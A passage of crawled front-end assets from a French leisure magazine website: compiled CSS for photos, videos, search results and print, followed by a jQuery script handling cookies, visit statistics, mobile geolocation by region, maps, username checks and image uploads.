}

/* line 25, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-label {
  width: 20%;
  text-align: right;
  color: #999;
}

/* line 30, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees {
  width: 80%;
}
/* line 33, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees .form-control,
.photo-infos-donnees .form-valeur,
.photo-infos-donnees .btn {
  height: 21px !important;
  min-height: 21px;
  padding: 3px 6px;
  font-size: 12px;
  line-height: 14px;
}
/* line 42, ../../../../scss/lmag/modules/_photo.scss */
.photo-infos-donnees .form-valeur {
  width: 100%;
  display: inline-block;
}

/* line 48, ../../../../scss/lmag/modules/_photo.scss */
.photo_gauche {
  float: left;
  margin-right: 15px;
  margin-bottom: 10px;
}

/* line 53, ../../../../scss/lmag/modules/_photo.scss */
.photo_centre {
  margin: 0 auto;
  margin-bottom: 10px;
  text-align: center;
  max-width: 100%;
}
/* line 59, ../../../../scss/lmag/modules/_photo.scss */
.photo_centre .photo-legende,
.photo_centre .photo-copy {
  text-align: center;
}

/* line 62, ../../../../scss/lmag/modules/_photo.scss */
.photo_droite {
  float: right;
  margin-left: 15px;
  margin-bottom: 10px;
}
/* line 67, ../../../../scss/lmag/modules/_photo.scss */
.photo_droite .photo-legende,
.photo_droite .photo-copy {
  text-align: right;
}

/* line 70, ../../../../scss/lmag/modules/_photo.scss */
.photo-legende,
.photo-copy {
  font-size: 12px;
  line-height: 14px;
  color: #999;
}

/* line 76, ../../../../scss/lmag/modules/_photo.scss */
.photo-copy {
  font-style: italic;
}

/* line 79, ../../../../scss/lmag/modules/_photo.scss */
.image-conteneur {
  height: 100%;
  margin-top: 5px;
  position: relative;
  max-width: 40%;
}

/* line 85, ../../../../scss/lmag/modules/_photo.scss */
.image-conteneur img {
  max-width: 100%;
  padding: 2px;
  border: 1px solid #e8e8e8;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  background-color: white;
}

/* ----  VIDEO  ---- */
/* line 2, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur {
  margin-bottom: 10px;
  padding: 3px;
  height: 0;
  overflow: hidden;
  position: relative;
  margin-left: 0;
  width: 98%;
  /*
    @media (min-width: 480px) {
      margin-left: 14%;
      width: 84%;
    }
  */
}
@media (min-width: 480px) {
  /* line 2, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur {
    margin-left: 14%;
    width: 84%;
  }
}
/* line 22, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-youtube {
  padding-bottom: 53%;
  /*    @media (min-width: 480px) {
        padding-bottom: 43%;
      }
  */
}
@media (min-width: 480px) {
  /* line 22, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-youtube {
    padding-bottom: 43%;
  }
}
/* line 33, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-dailymotion {
  padding-bottom: 55%;
  /*    @media (min-width: 480px) {
        padding-bottom: 44.5%;
      }
  */
}
@media (min-width: 480px) {
  /* line 33, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-dailymotion {
    padding-bottom: 44.5%;
  }
}
/* line 44, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur.video-vimeo {
  padding-bottom: 55%;
  /*    @media (min-width: 480px) {
        padding-bottom: 44.5%;
      }
  */
}
@media (min-width: 480px) {
  /* line 44, ../../../../scss/lmag/modules/_video.scss */
  .video-conteneur.video-vimeo {
    padding-bottom: 44.5%;
  }
}
/* line 55, ../../../../scss/lmag/modules/_video.scss */
.video-conteneur iframe,
.video-conteneur embed,
.video-conteneur object {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

/* line 1, ../../../../scss/lmag/modules/_resultat.scss */
.resultat {
  _padding: 5px;
  border-bottom: 2px solid #ffffff;
}
/* line 6, ../../../../scss/lmag/modules/_resultat.scss */
.resultat.curseur {
  cursor: pointer;
}
/* line 9, ../../../../scss/lmag/modules/_resultat.scss */
.resultat:hover {
  background-color: #f8f8f8;
}
/* line 13, ../../../../scss/lmag/modules/_resultat.scss */
.resultat .col-xs-6 {
  padding-left: 10px;
  padding-right: 10px;
}

/* line 19, ../../../../scss/lmag/modules/_resultat.scss */
.resultat_noborder {
  border: 0;
}

/* line 23, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-reponses {
  padding: 8px 3px 3px;
  border-bottom: 2px solid #ffffff;
  text-align: right;
  font-size: 0.75em;
  color: #666666;
}

/* line 30, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-noreponses {
  font-size: 3px;
}

/* line 36, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_agenda, .resultat-image_mag,
.resultat-image_guide {
  float: left;
  border: 1px solid #ccc;
}

/* line 41, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_agenda {
  margin: 0 20px 10px 0;
  width: 30%;
  max-width: 75px;
}
@media (min-width: 480px) {
  /* line 41, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_agenda {
    margin: -10px 20px 10px;
  }
}
@media (min-width: 720px) {
  /* line 41, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_agenda {
    margin: -20px 30px 10px;
    max-width: 90px;
  }
}

/* line 56, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_mag,
.resultat-image_guide {
  margin: 3px 20px 10px 0;
  width: 33%;
  max-width: 194px;
}

/* line 63, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image_mag {
  margin-top: -3px;
}

@media (min-width: 480px) {
  /* line 66, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-image_guide {
    margin-top: -10px;
  }
}

/* line 72, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-image-grande {
  margin: 2px 0 10px;
  width: 100%;
  border: 1px solid #ccc;
}

/* line 83, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-rubrique {
  margin: 0;
  padding: 8px 0 0;
  font-size: 0.85em;
  line-height: 1em;
  color: #999;
  text-align: right;
  font-style: italic;
}

/* line 94, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-header {
  height: 55px;
}
@media (min-width: 480px) {
  /* line 94, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-header {
    margin-left: 20%;
    height: auto;
  }
}
@media (min-width: 720px) {
  /* line 94, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-header {
    margin-left: 30%;
  }
}

/* line 107, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-titre {
  margin: 0;
  padding-bottom: 8px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold;
}

/* line 114, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-titre_mag {
  margin: 0;
  padding-bottom: 15px;
  font-size: 1em;
  line-height: 1.3em;
  color: #333;
  font-weight: bold;
}
@media (min-width: 480px) {
  /* line 114, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-titre_mag {
    margin-left: 20%;
  }
}

/* line 125, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-soustitre {
  display: none;
}
@media (min-width: 480px) {
  /* line 125, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-soustitre {
    display: block;
    margin: 0;
    padding: 0 0 10px;
    font-size: 0.9em;
    line-height: 1.2em;
    color: #333;
  }
}

/* line 135, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-resa {
  /* Stuff we saw before */
  position: absolute;
  right: 15px;
  bottom: 10px;
}
/* line 138, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-resa a {
  display: inline-block;
  padding: 4px 5px 2px;
  border: 1px solid #ddd;
  color: #666;
  background-color: #ddd;
  text-decoration: none;
  font-size: 11px;
  line-height: 12px;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.resultat-resa a:focus, .resultat-resa a:hover, .resultat-resa a:active {
  color: #eee;
  background-color: #999;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.resultat-resa a:visited {
  color: #666;
  background-color: #ddd;
  text-decoration: none;
}

/* line 145, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-dates {
  padding-top: 4px;
  font-size: 0.9em;
  line-height: 1.2em;
  color: #c40054;
  margin-left: 10%;
}
@media (min-width: 480px) {
  /* line 145, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-dates {
    margin-left: 15%;
  }
}
@media (min-width: 720px) {
  /* line 145, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-dates {
    margin-left: 25%;
  }
}

/* line 159, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-commune {
  margin-bottom: 6px;
  font-size: 0.9em;
  line-height: 1.3em;
}
@media (min-width: 480px) {
  /* line 159, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-commune {
    margin-left: 20%;
  }
}
@media (min-width: 720px) {
  /* line 159, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-commune {
    margin-left: 30%;
  }
}

/* line 172, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-description, .resultat-description_ligne {
  margin-bottom: 6px;
}

@media (min-width: 480px) {
  /* line 175, ../../../../scss/lmag/modules/_resultat.scss */
  .resultat-description_ligne {
    margin-left: 20%;
  }
}

/* line 183, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-publication {
  margin-top: 6px;
  margin-bottom: 0;
  text-align: right;
  font-size: 0.75em;
  color: #ccc;
  font-style: italic;
}

/* line 191, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-noreponse {
  padding: 30px 0;
  text-align: center;
}

/* Sp├®cifique Agenda Accueil */
/* line 201, ../../../../scss/lmag/modules/_resultat.scss */
.resultat-mur {
  padding: 4px 2px;
}

/* line 205, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image {
  padding-left: 2px;
  padding-right: 2px;
}
/* line 209, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image img {
  width: 100%;
  padding: 2px;
  border: 2px solid #eee;
}
/* line 216, ../../../../scss/lmag/modules/_resultat.scss */
.mur-image img:hover {
  border: 2px solid #ffffff;
}

/* line 222, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses {
  color: white;
  padding: 3px 10px;
}

/* line 226, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-magazine {
  background-color: #ffffff;
}

/* line 227, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-agenda {
  background-color: #ffffff;
}

/* line 228, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-reponses-guide {
  background-color: #ffffff;
}

/* line 230, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien {
  text-align: right;
  padding: 3px 10px;
}

/* line 234, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-magazine a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-magazine a:focus, .recherche-lien-magazine a:hover, .recherche-lien-magazine a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-magazine a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 235, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-agenda a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-agenda a:focus, .recherche-lien-agenda a:hover, .recherche-lien-agenda a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-agenda a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 236, ../../../../scss/lmag/modules/_resultat.scss */
.recherche-lien-guide a {
  color: #ffffff;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-guide a:focus, .recherche-lien-guide a:hover, .recherche-lien-guide a:active {
  color: #f2f2f2;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.recherche-lien-guide a:visited {
  color: #ffffff;
  text-decoration: none;
}

/* line 238, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne {
  display: inline-block;
  width: 50%;
  vertical-align: top;
  margin-top: 10px;
}
/* line 244, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul {
  padding-left: 0;
}
/* line 247, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul li {
  list-style: none;
  text-align: center;
}
/* line 251, ../../../../scss/lmag/modules/_resultat.scss */
.ssrub-colonne ul li a {
  font-size: 13px;
  line-height: 25px;
  color: #999;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
.ssrub-colonne ul li a:focus, .ssrub-colonne ul li a:hover, .ssrub-colonne ul li a:active {
  color: #666;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
.ssrub-colonne ul li a:visited {
  color: #999;
  text-decoration: none;
}

/* line 1, ../../../../scss/lmag/base/_print.scss */
html,
body {
  width: 100%;
  height: 100%;
  color: black;
  background-color: white;
}

/* line 7, ../../../../scss/lmag/base/_print.scss */
body {
  font-family: 'Roboto', sans-serif;
  font-size: 16px;
  line-height: 1.4;
}

/* line 12, ../../../../scss/lmag/base/_print.scss */
h1, h2, h3, h4, h5, h6, p {
  color: black;
}

/* line 16, ../../../../scss/lmag/base/_print.scss */
a:after {
  content: "";
}

/* line 19, ../../../../scss/lmag/base/_print.scss */
a {
  color: black;
  text-decoration: none;
}
/* line 165, ../../../../scss/lmag/utils/_mixins.scss */
a:focus, a:hover, a:active {
  color: black;
  text-decoration: none;
}
/* line 176, ../../../../scss/lmag/utils/_mixins.scss */
a:visited {
  color: black;
  text-decoration: none;
}

/* line 23, ../../../../scss/lmag/base/_print.scss */
nav {
  display: none;
}

/* line 25, ../../../../scss/lmag/base/_print.scss */
.no-print,
.breves,
.zone-boutons,
.lien-rubrique {
  display: none;
}

/* Special Lmag */
/* line 31, ../../../../scss/lmag/base/_print.scss */
.site-entete {
  posi__tion: absolute;
  heig__ht: 250px;
}

/* line 36, ../../../../scss/lmag/base/_print.scss */
.accueil-resultat-agenda,
.accueil-resultat-guide,
.accueil-resultat-mag {
  border: 1px solid grey;
}

/* line 43, ../../../../scss/lmag/base/_print.scss */
.resultat {
  border-bottom: 1px solid grey;
  page-break-inside: avoid;
}

/* line 48, ../../../../scss/lmag/base/_print.scss */
.page {
  min-height: auto;
}

/* line 51, ../../../../scss/lmag/base/_print.scss */
.contenu {
  padding-bottom: 0;
}

/* line 55, ../../../../scss/lmag/base/_print.scss */
.site-corps {
  padding-bottom: 0;
}

/* line 57, ../../../../scss/lmag/base/_print.scss */
.site-pied {
  min-height: 0px;
  margin: 0;
  padding: 0;
}
/* line 62, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied {
  margin: 0;
  padding: 0;
}
/* line 66, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied-credits {
  margin: 0;
  padding: 0 15px;
}
/* line 70, ../../../../scss/lmag/base/_print.scss */
.site-pied .pied-copy {
  font-size: 13px;
  color: black;
}

/* line 75, ../../../../scss/lmag/base/_print.scss */
.bloc {
  margin-bottom: 0;
}

/* line 78, ../../../../scss/lmag/base/_print.scss */
.bloc-dates {
  margin: 0;
}

/* line 81, ../../../../scss/lmag/base/_print.scss */
.bloc-hashtags {
  margin: 0;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/dev.js?v=2.0.2
body_size: 4455
content:
 function creerCookie(nom,valeur,jours) {
 	var expires;
	if (jours) {
		var date = new Date();
		date.setTime(date.getTime()+(jours*24*60*60*1000));
		expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = nom+"="+valeur+expires+"; path=/";
}
function lireCookie(nom) {
	var nomEQ = nom + "=";
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
		var c = ca[i];
		while (c.charAt(0)==' ') c = c.substring(1,c.length);
		if (c.indexOf(nomEQ) == 0) return c.substring(nomEQ.length,c.length);
	}
	return null;
}
function supprimerCookie(nom) {
	creerCookie(nom,"",-1);
}

$(function(){
	//	insere stats js
	//	lance la fonction ajax principal/ajoutStatJs
	//	console.log('data:'+stat);
		$.post('/public/principal/ajoutStatJs',{
				chapitre:stat.chapitre,
				rubrique:stat.rubrique,
				zone:stat.zone,
				type:stat.type,
				type_id:stat.type_id,
				rech:stat.rech,
				page:stat.page,
				origine:stat.origine,
			},function(data){
//			console.log('data:'+data);
		},'json');

		//Version simplifiée regroupant les principaux périphériques et systèmes mobiles
		if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) )
		{
			if (navigator.geolocation)
			    navigator.geolocation.getCurrentPosition(successCallback, errorCallback);
			else
			    alert("Votre navigateur ne prend pas en compte la géolocalisation HTML5");
		}

	function successCallback(position){

		var latitude = lireCookie('lati');
		var longitude = lireCookie('long');

		var zone = lireCookie('codeZone');
		var origine = zone;
		var modif = lireCookie('modif');

		if (Math.abs(latitude - position.coords.latitude)>0.01 || Math.abs(longitude - position.coords.longitude)>0.01) {

			//	modifier cookie
			creerCookie('lati', position.coords.latitude, 365);
			creerCookie('long', position.coords.longitude, 365);
			creerCookie('src', 'html', 365);

			var geocoder = new google.maps.Geocoder();
			if (geocoder) {
	console.log('google ok');
				var latlng = {lat: position.coords.latitude, lng: position.coords.longitude};
//	console.log(latlng);

				geocoder.geocode( { 'location': latlng }, function(results, status) {
					if (status == google.maps.GeocoderStatus.OK) {
//	console.log(results);
						var retour = results[0].address_components;
						var i = retour.length;

						var pays = retour[i-2].long_name;
						var region = retour[i-3].long_name;
						var cp = retour[i-1].long_name;

						if (pays=="Belgique") { zone = 'R99'; }
						else {
							if (region=="Hauts-de-France") { zone = 'R32'; }
							else if (region=="Grand Est") { zone = 'R44'; }
							else if (region=="Île-de-France") { zone = 'R11'; }
							else if (region=="Normandie") { zone = 'R28'; }
							else if (region=="Bretagne") { zone = 'R53'; }
							else if (region=="Pays de la Loire") { zone = 'R52'; }
							else if (region=="Centre-Val de Loire") { zone = 'R24'; }
							else if (region=="Bourgogne Franche-Comté") { zone = 'R27'; }
							else if (region=="Auvergne-Rhône-Alpes") { zone = 'R84'; }
							else if (region=="Nouvelle-Aquitaine") { zone = 'R75'; }
							else if (region=="Occitanie") { zone = 'R76'; }
							else if (region=="Provence-Alpes-Côte d'Azur") { zone = 'R93'; }
							else if (region=="Corse") { zone = 'R94'; }
							else { zone = 'R11'; }
						}
//	console.log(zone);
						creerCookie('cp', cp, 365);
						creerCookie('region', zone, 365);

						if (modif==0) {
							if (zone!=origine) {
								creerCookie('codeZone', zone, 365);

								if ($('#zone').html()!='') {
									$('#zone').load('/public/principal/ajax_idZone/zone:'+zone);
								}
								$('#region').load('/public/principal/ajax_region/zone:'+zone);
								$('#e-flyer').load('/public/principal/ajax_eFlyer/zone:'+zone);
								$('#rectangle').load('/public/principal/ajax_rectangle/zone:'+zone);
								$('.nav-menu').load('/public/principal/ajax_menu/zone:'+zone);
							}
						}
	 				}
				});
			}
			//	ACTIONS SUR LA PAGE
			if (modif==0) {
				if ($('#accueil-agenda').html()!='') {
					$('#accueil-agenda').load('/public/principal/ajax_accAgenda/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
				if ($('#accueil-guide').html()!='') {
					$('#accueil-guide').load('/public/principal/ajax_accGuide/lati:'+position.coords.latitude+'/long:'+position.coords.longitude+'/zone:'+zone);
				}
			}
		}
	}

	function errorCallback(error){
	    switch(error.code){
	        case error.PERMISSION_DENIED:
	            alert("L'utilisateur n'a pas autorisé l'accès à sa position");
	            break;
	        case error.POSITION_UNAVAILABLE:
	            alert("L'emplacement de l'utilisateur n'a pas pu être déterminé");
	            break;
	        case error.TIMEOUT:
	            alert("Le service n'a pas répondu à temps");
	            break;
	        }
	}

});


(function ($) {

	//	initialisation des elts bootstrap
	$("a[data-toggle=modal]").click(function() {
	    var target = $(this).attr('data-target');
	    var url    = $(this).attr('href');
	    $(target).load(url);
	 });

	$('.carousel').carousel({
		interval: 4000
	});

	$('img').popover({
		trigger: 'hover'
	});
	$('a[data-toggle=popover]').popover({
		trigger: 'hover'
	});
	 $('[data-toggle="tooltip"]').tooltip();

	//	initialisation de la parallax
	$('.parallax').parallax();

	$('.autoris-cookie').on('click', '.close', function(){
		console.log('ohhh');
		$('.autoris-cookie').addClass('hide');
	});

	function ouvrirVoletGauche() {
		$('body').addClass('volet-gauche');
		voletgauche = true;
	}
	function fermerVoletGauche() {
		$('body').removeClass('volet-gauche');
		voletgauche = false;
	}

	function ouvrirVoletMembre() {
		$('body').addClass('volet-membre');
		voletmembre = true;
	}
	function fermerVoletMembre() {
		$('body').removeClass('volet-membre');
		voletmembre = false;
	}

	function ouvrirVoletRecherche() {
		$('body').addClass('volet-recherche');
		voletrecherche = true;
	}
	function fermerVoletRecherche() {
		$('body').removeClass('volet-recherche');
		voletrecherche = false;
	}

	var voletgauche = false;
	if ($('body').is('.volet-gauche')) {
		voletgauche = true;
	}

		var voletmembre = false;
	if ($('body').is('.volet-membre')) {
		voletmembre = true;
	}

	var voletrecherche = false;
	if ($('body').is('.volet-recherche')) {
		voletrecherche = true;
	}

	//	gstion des volets en fonction des clicks
	$('#iconeMenu').click(function(e){
		e.preventDefault();

		if (voletgauche) {
			fermerVoletGauche();
		} else {
			fermerVoletMembre();
			fermerVoletRecherche();
			ouvrirVoletGauche();
		}
	});
	$('#iconeMembre').click(function(e){
		e.preventDefault();

		if (voletmembre) {
			fermerVoletMembre();
		} else {
			fermerVoletGauche();
			fermerVoletRecherche();
			ouvrirVoletMembre();
		}
	});
	$('#iconeRecherche').click(function(e){
		e.preventDefault();

		if (voletrecherche) {
			fermerVoletRecherche();
		} else {
			fermerVoletGauche();
			fermerVoletMembre();
			ouvrirVoletRecherche();
		}
	});
	$('#site-cache').click(function(e){
	//	fermerVoletHaut();
		fermerVoletGauche();
		fermerVoletMembre();
		fermerVoletRecherche();
	});
	//	gstion des volets en fonction des swipe sur mobile

	var hamPage = $("#page").hammer();
	var hamCache = $("#site-cache").hammer();
/*	hamPage
		.on('panright', function(e){
			if (e.gesture.deltaX >= 150) {
				ouvrirVoletGauche();
			}
		});
*/	hamCache
		.on('panleft', function(e){
			if (e.gesture.deltaX <= -50) {
				if (voletgauche) {
					fermerVoletGauche();
				}
				if (voletzone) {
					fermerVoletZone();
				}
			}
		})
		.on('panright', function(e){
			if (e.gesture.deltaX >= 50) {
				if (voletmembre) {
					fermerVoletMembre();
				}
				if (voletrecherche) {
					fermerVoletRecherche();
				}
			}
		});


	//	modification du menu en fonction du scroll de la page
	$(window).scroll(function(){
		if ($(window).scrollTop() > 400) {
			$('body').removeClass('entete-plus');
		}
		else {
			$('body').addClass('entete-plus');
		}
	});

	// gestion des clics sur les zones de résultats
	$('.resultat').click(function(){
		window.location.replace(this.dataset.href);
	});

})(jQuery);

//	GOOGLE MAPS
function afficherMaps(bloc, lati, long) {
	//console.log('ok');
	var centreCarte = new google.maps.LatLng(lati, long);

	var optionsCarte = {
		zoom: 12,
		center: centreCarte,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		disableDefaultUI: true,
		mapTypeControl: true,
		mapTypeControlOptions: {
			style: google.maps.MapTypeControlStyle.DEFAULT
		},
		zoomControl: true,
		zoomControlOptions: {
			style: google.maps.ZoomControlStyle.SMALL
		}
	};

	var maCarte = new google.maps.Map(document.getElementById("carte"), optionsCarte);

	var marker = new google.maps.Marker({
		position: centreCarte,
		map: maCarte
	});
}
/**/
if (typeof gpsLati != "undefined") {
	afficherMaps(carteId, gpsLati, gpsLong);
}

function changeGps() {
	var adresse1 = $('#formAdresse').val();
	var adresse2 = $('#formAdresse2').val();
	var commune  = $('#formCommune option:selected').text();

	 adresse = (adresse2 !== '') ? adresse2 : adresse1;
	if (adresse !== '' && commune !== '') {
		lieu = adresse+', '+commune;
	}
	else if (commune !== '') {
		lieu = commune;
	}

	if (lieu !== '') {
//console.log(lieu);
		var geocoder = new google.maps.Geocoder();
		if (geocoder) {
//console.log('google ok');
			geocoder.geocode( { 'address': lieu }, function(results, status) {
				if (status == google.maps.GeocoderStatus.OK) {
//console.log('lng:'+results[0].geometry.location.lng());
//console.log('lat:'+results[0].geometry.location.lat());
					$('#formGpsLong').val(results[0].geometry.location.lng());
					$('#formGpsLati').val(results[0].geometry.location.lat());
				}
			});
		}
	}
}


function selectLien(selecteur, lien) {
	var val = $(selecteur).val();
//	console.log('val:'+val);
	if (val!=='') {
		window.location.replace(lien+val);
	}
}


/* modale */
function modDimensions(div) {
	div = 'img'+div;
	$(div).load(function() {
		var w_lg = $(window).width();
		var w_ht = $(window).height();

//		var img_lg = $(div).width();
		var img_lg = $(div).prop('naturalWidth');
//console.log('img_lg:'+img_lg);
//		var img_ht = $(div).height();
		var img_ht = $(div).prop('naturalHeight');
//console.log('img_ht:'+img_ht);

		$('.modal-dialog').css('margin', '0');

		if (w_lg>img_lg) {

			$('.modal-dialog').width(w_lg);

			$('.modal-dialog').css('padding-left', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('padding-right', (w_lg-img_lg)/2+'px');
			$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			$('#image').width(img_lg);
		}
		else {
			if (w_lg<img_lg) {
				$('.modal-dialog').width(w_lg);
				$('.modal-dialog').css('top', (w_ht-img_ht)/3+'px');
			}
		}
	});
}


$('#formPseudo').change(function() {
	pseudo = $(this).val();
	if (pseudo!=='') {
//		console.log('pseudo:'+pseudo);
		$.post('/public/membre/checkPseudo',{pseudo:pseudo},function(data){
//		console.log('data:'+data);
			if(data=='ok') {
				$('#avisPseudo').html('ce pseudo est disponible');
				$('#avisPseudo2').hide();
				$('#avisPseudo').parent().removeClass('has-error');
				$('#avisPseudo').parent().addClass('has-success');
			}
			else if(data=='ex') {
				$('#avisPseudo').html('ce pseudo est déjà utilisé !');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
			else {
				$('#avisPseudo').html('le format du pseudo n\'est pas correct');
				$('#avisPseudo2').show();
				$('#avisPseudo').parent().removeClass('has-success');
				$('#avisPseudo').parent().addClass('has-error');
			}
		},'json');
	}
});

function modifImage(selecteur, action, nom, format) {
	var data = new FormData();
	data.append("file", $('#file-'+selecteur)[0].files[0]);
	data.append("nom", nom+'.jpg');
	data.append("format", format);

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_'+selecteur).removeClass('progress-hide');
			$('#progress-bar_'+selecteur).removeClass('progress-hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.onreadystatechange = function() {
		if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
			$('#progress_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).addClass('progress-hide');
			$('#progress-bar_'+selecteur).css('width','0%');

if (selecteur=='user') { dir = "/medias/images/"; }
if (selecteur=='carr') { dir = "/medias/images/"; }

			$('#image-'+selecteur).attr("src", dir+nom+'_'+format+'.jpg'+'?'+jQuery.now());
			//console.log(xhr.responseText); // C'est bon \o/
		}
	};
	xhr.open("POST", action, true);
	xhr.send(data);
}

$('#btn-user').click(function(){
	$('#file-user').click();
});

$('#btn-carr').click(function(){
	$('#file-carr').click();
});



function envoiFichier(action, selecteur) {

	var data = new FormData();
	data.append("file", $('#'+selecteur)[0].files[0]);
	data.append("nom", 'xx');

	var xhr = new XMLHttpRequest();

	xhr.upload.addEventListener(
		"progress",
		function (event){
			$('#progress_fic'+selecteur).removeClass('hide');
			var percent = parseInt(event.loaded / event.total * 100);
			$('#progress-bar_fic'+selecteur).css('width', percent+'%');
		},
		false
	);
	xhr.addEventListener(
		"load",
		function (event){
			window.location.replace(action);
		},
		 false
	);

	xhr.open("POST", action);
	xhr.send(data);
}


	/* 	promo formulaire étape 1
		calcul de la date de fin
	*/
$('#formPromoDate').on("keyup", function() {
	var date = $(this).val();
//console.log('date:'+date);
	var produit = $('#produitId').val();
//console.log('produit:'+produit);
	var regex = /^[0-9]{2}\/[0-9]{2}\/[0-9]{4}$/;
	if (regex.test(date)) {
		$.post('/public/gestionPromos/date',{date:date, produit:produit},function(data){
//console.log('data:'+data);
			$('#formPromoFin').val(data);
		},'json');
	}
});

function statResa(origine, origine_id) {
	$.post('/public/principal/ajoutStatResa',{
		origine:origine,
		origine_id:origine_id
	},function(data){
//	console.log('data:'+data);
	},'json');

}


--- FILE ---
content_type: application/javascript
request_url: https://www.loisiramag.fr/jpf-lmag/js/lib.min.js?v=2.0.2
body_size: 46006
content:
